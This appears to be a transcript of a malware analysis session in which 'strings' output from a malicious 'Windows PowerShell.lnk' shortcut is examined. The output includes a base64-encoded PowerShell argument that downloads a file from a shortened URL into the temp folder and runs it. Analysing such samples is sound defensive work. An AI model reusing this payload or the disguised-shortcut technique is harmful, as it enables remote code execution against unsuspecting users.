 Home × Dynamic Windows 10 x64 × Static Windows 10 x64 × remnux-v7-focal ×
Windows PowerShell
PS C:\Users\IronMan\Desktop\Malware Analysis> strings '.\Windows PowerShell.lnk'
Strings v2.54 - Search for ANSI and Unicode strings in binary images.
Copyright (C) 1999-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
@!a
g$^
@!a
+00
/C:\
Windows
T,*CY
Windows
System32
T,*CY
_System32
WindowsPowerShell
+CYxH.
WindowsPowerShell
 N1
v1.0
+CYZH.
v1.0
powershell.exe
CYVH.
powershell.exe
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
?..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
C:\Windows\system32
-e aQB3AHIAIABpAHMALgBnAGQALwBqAHcAcgA3AEoARAAgAC0AbwAgACQAZQBuAHYAOgBUAE0AUAAvAC4AYwBtAGQAOwAmACAAJABlAG4AdgA6AFQATQBQAC8ALgBjAG0AZAA=
Windows11
*o9
*o9
1SPS
sf"=
System32 (C:\Windows)
1SPS
L8C
S-1-5-21-940291183-874774319-2012240919-1001
1SPS0
cmd.exe
Application
1SPS
jc(=
C:\Windows\System32\cmd.exe
1SPS
H@.
PS C:\Users\IronMan\Desktop\Malware Analysis>